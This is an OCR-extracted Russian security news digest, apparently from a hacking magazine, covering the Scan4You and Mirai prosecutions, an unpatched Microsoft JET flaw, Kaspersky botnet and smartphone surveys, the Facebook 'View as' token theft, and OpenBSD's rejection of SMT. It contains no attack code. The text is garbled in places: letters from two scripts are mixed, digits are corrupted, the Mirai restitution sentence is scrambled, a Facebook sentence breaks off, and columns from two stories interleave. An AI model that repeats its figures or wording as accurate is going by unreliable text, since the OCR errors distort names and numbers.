

# SCAN4YOU ПОСАДИЛИ, А МІРАІ HET

Еще летом 2017 года правоохранительные органы США предъявили обвинения двум гражданам Латвии: Руслану Бондарю (Ruslans Bondars) и Юрию Мартышеву (Jurijs Martisevs). Их обвиняли в тайном сговоре с целью совершения электронного мошенничества, электронном мошенничестве, подстрекательстве к преступлению, а также в причинении вреда компьютерным системам. По данным Министерства юстиции США, эти двое много лет управляли Scan4You — сервисом для киберпреступников, с помощью которого те могли проверить свою малварь и узнать, «видят» ли ее антивирусные решения.

Подобные сервисы на Западе называют no distribute сканерами. Принцип их работы аналогичен легитимному VirusTotal, с той лишь разницей, что нелегальные сканеры не делятся данными с производителями антивирусных продуктов и блокируют телеметрию. Такие ресурсы часто используют разработчики малвари, чтобы убедиться в том, что их пейлоад не вызывает срабатывания защитных решений и механизмов.

Согласно данным специалистов Trend Micro, также опубликованным в прошлом году, Бондарь создал Scan4You еще в 2009 году, и его сервис быстро стал одним из популярнейших в данной области «рынка».



Хотя операторы Scan4You запрещали своему детищу информировать антивирусные движки о сканах файлов, в 2012 году они допустили ошибку: забыли запретить доклады о сканах URL для движка Trend Micro. В итоге специалисты компании несколько лет собирали данные сканов о репутации URL от Scan4Yои и других подобных сервисов, что помогало обнаруживать кампании по распространению малвари еще до их запуска. В конечном счете аналитикам удалось собрать достаточно информации, чтобы передать эти наработки ФБР и другим правоохранительным органам.

Согласно обвинительному акту, составленному сотрудниками Министерства юстиции США, у ресурса было более 30 тысяч клиентов и он был одним из крупнейших в своем роде. Известно, что сканер хостился в Amazon Web Services, а оплату администраторы принимали через PayPal, зарегистрированный на Мартышева. Это обстоятельство тоже помогло связать Scan4Yои с его операторами.

Также из документов следует, что злоумышленники выполняли разные обязанности. Так, Бондарь возглавлял «предприятие» и занимался поддержанием инфраструктуры сканера и технической стороной дела, тогда как Мартышев отвечал за техническую поддержку клиентов через ICQ, Skype, Jabber и электронную почту. Еще в мае 2018 года суд присяжных признал Бондаря виновным. Однако приговор оператору Scan4You был вынесен лишь 21 сентября 2018 года. Бондаря приговорили к четырнадцати годам тюремного заключения.

При этом специалисты Trend Micro утверждают, что создатель Scan4You занимался и другой нелегальной деятельностью. Так, по их данным, Бондарь также входил в состав группировки Eva Pharmacy, которая в середине нулевых была одним из крупнейших игроков в сфере фармацевтического спама. Кроме того, исследователи считают, что до создания Scan4You Бондарь имел отношение к распространению известных банковских троянов SpyEye и ZeuS.

#### **Mirai**

Куда больше повезло разработчикам известной IoT-малвари Mirai. Напомню, что в декабре 2017 года на официальном сайте Министерства юстиции США была опубликована целая подборка судебных документов, согласно которым создателями оригинальной версии вредоноса Mirai были три друга: 21-летний Парас Джа (Paras Jha) из Нью-Джерси, 20-летний Джозайя Уайт (Josiah White) из Пенсильвании и 21-летний Далтон Норман (Dalton Norman) из Луизианы.

Из документов стало понятно, что, создавая Mirai, эта троица вовсе не стремилась разработать мощнейшее кибероружие, которое вызвало вполне обоснованную тревогу у властей по всему миру. Изначально Mirai и ботнет, построенный на базе данной малвари, предназначались для обычных DDoS-атак по найму, к тому же друзья интересовались бизнесом, связанным с популярной компьютерной игрой Minecraft, и хотели «прижать конкурентов».

В команде Джа отвечал за инфраструктуру и удаленный контроль малвари, Уайт разработал Telnet-сканер, вошедший в состав вредоноса, а Норман создавал новые эксплоиты. Хотя в официальном заявлении американских властей речь шла лишь о 100 тысячах скомпрометированных устройств на территории США, на деле пострадавших IоТ-устройств, конечно, было гораздо больше.

Так, согласно данным ИБ-исследователей, только за первые 20 часов работы Mirai заразил более 65 тысяч девайсов, а в итоге стабильное количество ботов варьировалось между 200 тысячами и 300 тысячами. Напомню, что самыми громкими инцидентами, связанными с Mirai, стали атака на европейского провайдера ОVН (мощность атаки составила 1 Тбайт/с) и атака на DNSпровайдера Dyn, из-за которой во многих странах мира с перебоями работали социальные сети, новостные сайты, популярные стриминговые сервисы и другие ресурсы.

В конце 2017 года стало известно, что разработчики нашумевшего IоТ-

вредоноса полностью признали свою вину (оказалось, что оригинальный Міrai-ботнет использовали не только для DDoS-атак, но и для массового кликфрода), а также сознались в том, что в 2016 году запаниковали и выложили в открытый доступ исходные коды Mirai, пытаясь сбить с толку правоохранителей. «Плоды» этого поступка весь мир пожинает до сих пор, так как львиная доля IoT-малвари базируется на этих исходных кодах и эксплуатирует идеи Mirai.

Хотя всем троим авторам Mirai грозили серьезные тюремные сроки, Министерство юстиции США обнародовало пресс-релиз, согласно которому Джа, Уайт и Норман с декабря прошлого года активно сотрудничают с правоохранительными органами, помогая ФБР в вопросах кибербезопасности. В официальном заявлении не сказано, когда именно и с какими случаями хакеры помогли разобраться спецслужбам, но довольно легко понять, что в числе прочего речь идет о DDoS-атаках Memcached, ликвидации ботнета Kelihos и ботнете VPNFilter.

Благодаря столь активному сотрудничеству с правоохранительными органами разработчиков Mirai решили «наградить»: никто из создателей IoT-малвари не сядет в тюрьму. Вместо этого Джа, Уайт и Норман получили по пять лет испытательного срока, были приговорены к 2500 часам исправительных обязуются возместить причиненные убытки работ. также  $Da3$ a  $\mathsf B$ мере 127 тысяч долларов США и добровольно отдать «значительное количество» криптовалют, найденных у них в ходе расследования. Кроме того, все трое и далее продолжат сотрудничать с ФБР и консультировать правоохранительные органы в вопросах кибербезопасности.

#### 22% РОССИЯН НЕ МОГУТ РАССТАТЬСЯ СО СМАРТФО-НОМ ДАЖЕ В ДУШЕ

В России каждый третий владелец электронных устройств первым делом утром проверяет свой гаджет. Желание всегда быть на связи и оставаться в курсе событий приводит к тому, что люди чувствуют себя некомфортно без смартфона под рукой. К таким выводам привело исследование «Лаборатории Касперского».

45% пользователей не могут расстаться со смартфоном во время еды, а 20% берут с собой гаджет, даже когда принимают душ.

В8% респондентов помнят времена, когда у них не было возможности всегда оставаться на связи, однако 74% из них не хотели бы возвращаться к этому.

Более того, людям настолько нравится всегда быть в этом состоянии, что 23% даже носят с собой внешний аккумулятор на случай, если у девайса сядет батарея.

# НЕЗАКРЫТАЯ ОДАҮ B WINDOWS

Эксперты Trend Micro Zero Day Initiative (ZDI) обнародовали информацию о неисправленной уязвимости в составе СУБД Microsoft JET Database Engine. По данным исследователей, проблема угрожает всем актуальным на сегодня версиям Windows (Windows 10, Windows 8.1, Windows 7, а также Windows Servег от 2008 до 2016) и допускает исполнение произвольного кода.

Специалисты пишут, что уведомили инженеров Microsoft о проблеме еще в начале мая 2018 года и выждали даже не положенные в таких случаях 90 дней, а 120, учитывая серьезность бага. Однако патча для уязвимости по-прежнему нет, хотя в рамках сентябрьского «вторника обновлений» разработчики Microsoft устранили две другие проблемы в JET.

Уязвимость представляет собой проблему записи за пределы буфера (out-of-bounds writes), которая может возникнуть, если открыть источник данных JET через Object Linking and Embedding Database (OLEDB). Эксплуатация проблемы может привести к исполнению произвольного кода в контексте текущего пользователя. Однако, по словам исследователей, для этого атакующему придется убедить свою жертву открыть специально созданный файл, содержащий данные СУБД ЈЕТ. Этот формат используется самыми разными приложениями, и специалисты предостерегают, что вредоносный код будет выполнен на уровне текущего процесса.

#### Proof-of-concept эксплоит уже опубликован на GitHub.

Официального патча можно ждать не раньше октябрьского «вторника обновлений». Однако об устранении проблемы позаботились сторонние специалисты — инженеры компании Acros Security. Патчи для свежей уязвимости были представлены в составе их продукта Opatch. Opatch — это платформа, предназначенная как раз для таких случаев, то есть исправления Oday и других непропатченных уязвимостей, для поддержки продуктов, которые уже не поддерживаются производителями, кастомного софта и так далее. Свежая версия Opatch содержит исправления для 32- и 64-разрядных версий Windows 10, 8.1, 7, a также Windows Server 2008-2016.

#### ЧТО ЧАЩЕ ВСЕГО ЗАГРУЖАЮТ БОТНЕТЫ

Эксперты «Лаборатории Касперского» проанализировали активность 60 тысяч ботнетов, связанных со 150 семействами вредоносов. Как показало исследование, среди киберпреступников растет интерес к универсальным вредоносным программам, которые можно модифицировать под практически неограниченное количество задач.

В целом количество скачанных их ботами уникальных вредоносных файлов в первом полугодии 2018 года (H1 2018) снизилось на 14,5% по сравнению со вторым полугодием 2017 года (H<sub>2</sub> 2017).



13 000

H<sub>2</sub> 2017

13858

В первой половине 2018 года доля бэкдоров выросла наиболее заметно по сравнению с другими категориями малвари. Так, если во второй половине 2017 года количество подобных инструментов для удаленного доступа составляло 6,6% от общего числа циркулирующих в ботнетах вредоносов, то за первые шесть месяцев текущего года она увеличилась почти вдвое и составила 12,2%.

В 2018 году самыми «разносторонними» ботами остались **HWORM, SMOKE** и **BETABOT** (он же NEUREVT). При этом ботнеты все чаще предоставляются в аренду под «нужды» заказчика, и для многих ботнетов сложно выделить конкретную «специализацию».



Наиболее распространенным бэкдором оказался пјRAT. Он стал каждым 20-М файлом, скачиваемым ботами.

Заметно выросли доли программ-загрузчиков и майнеров. Так, процентный показатель для первых увеличился с  $5\%$  (во второй половине 2017 года) до  $12\%$ , а для вторых – с  $2,7\%$ до 5%.

Заметно снизились доли банковских троянов (с 22,5% до 13%) и спам-ботов (с 18,9% до 7%). Хотя эксперты уверены, что говорить об уменьшении общего количества банкеров преждевременно, поскольку довольно часто они доставляются на устройства программами-загрузчиками, доля которых, напротив, значительно выросла.





# FACEBOOK СНОВА ДОПУСТИЛА УТЕЧКУ ДАННЫХ

Казалось бы, после скандала, связанного с компанией [Cambridge](https://xakep.ru/tag/cambridge-analytica/) Analytica и злоупотреблением пользовательскими данными, Facebook стала намного серьезнее отно ситься к безопасности пользователей. Однако в конце сен‐ тября социальная сеть вновь сообщила о масштабной компрометации, по предварительным оценкам затронувшей более 50 миллионов пользователей.

По официальным данным, баг появился в коде еще в июле 2017 года, но, судя по всему, преступники обнаружили его сравнительно недавно. Дело в том, что инженеры Facebook заметили первые странные скачки трафика и подозрительную активность (которая, как оказалось позже, была связана с массовым хищением токенов) только в середине сентября 2018 года, когда, очевидно, и началась активная эксплуатация проблемы.

28 сентября 2018 года представители социальной сети сообщили, что неизвестные злоумышленники похищали чужие токены доступа, используя уязвимость, связанную с функцией «Посмотреть как» (View as). Данная фун‐ кция позволяет увидеть свой профиль глазами другого пользователя.

Полностью разобраться в происходящем специалистам Facebook удалось только 26 сентября 2018 года, и уже на следующий день брешь, использован‐ ную преступниками, закрыли. Никаких подробностей о самих злоумышленни‐ ках пока не известно, так как расследование инцидента еще далеко от завер‐ шения и к делу лишь недавно подключились правоохранительные органы. Также представители компании пока не закончили анализ данных пострадав‐ ших пользователей и не смогли сообщить, были ли атаки направлены против пользователей конкретных регионов или стран. По предварительным данным, атаки не были целевыми.

Проблема возникла после того, как разработчики создали новый загрузчик видео летом 2017 года. Первый баг заключался в том, что при исполь‐ зовании функции «Посмотреть как» загрузчик видео вообще не должен был отображаться, но в отдельных случаях (из‐за записей, призывающих поль‐ зователей пожелать счастливого дня рождения) он все же отображался.

Второй баг заключался в том, что загрузчик некорректно использовал SSO (Single Sign‐On, технологию единого входа) и генерировал токены доступа, имеющие права в мобильном приложении Facebook.

Третья ошибка проявлялась только в том случае, если перед этим уже были выполнены условия для возникновения первых двух проблем. После этого генерировался токен доступа, но не для «зрителя», использующего View as, а для пользователя, от лица которого «зритель» просматривал профиль. Именно совокупность этих ошибок позволила злоумышленникам массово

Из‐за случившегося инженеры Facebook решили разлогинить око‐ ло 90 миллионов пользователей социальной сети. Сообщается, что токены для 50 миллионов учетных записей были аннулированы из-за злоупотреблений злоумышленников, но в качестве превентивной меры также были «отозваны» токены еще для 40 миллионов человек, которые пользовались функцией «Посмотреть как» за последний год. Сама проблемная функциональность было отключена на время проведения аудита безопасности.

ЛИДЕР ПРОЕКТА OPENBSD РАСКРИТИКОВАЛ ИНЖЕНЕРОВ INTEL Тео де Раадт раскритиковал технологию одновременной многопоточности (Simultaneous Multi‐ threading, SMT), hyper-threading и инженеров Intel. Эксперт пишет, что после недавнего обна-

На экстренной пресс‐конференции вице‐президент компании Гай Розен (Guy Rosen) рассказал о некоторых технических деталях случившегося. Так, он объяснил, что обнаруженная неизвестными хакерами уязвимость, по сути, представляла собой комбинацию трех отдельных багов.

ружения новых уязвимостей класса Spectre, получивших название [Foreshadow](https://xakep.ru/2018/08/15/foreshadow/), разработчики приняли решение вовсе отказаться от использования SMT после релиза OpenBSD 6.4.



«SMT фундаментально сломана, так как делит ресурсы между двумя CPU-инстансами и этим инстансам не хватает дифференциаторов безопасности. Некоторые из таких атак по сторон‐ нему каналу нетривиальны, но можно ожидать, что со временем большинство из них будут работать в самых обычных условиях (например, посредством JavaScript в браузере) и сливать данные ядра или данные между виртуальными машинами. Будет раскрыто больше аппаратных багов и артефактов. С учетом того, как SMT взаимодействует со спекулятивными вычислени‐ ями на процессорах Intel, я ожидаю, что SMT только усугубит большинство этих грядущих проб‐ лем»,

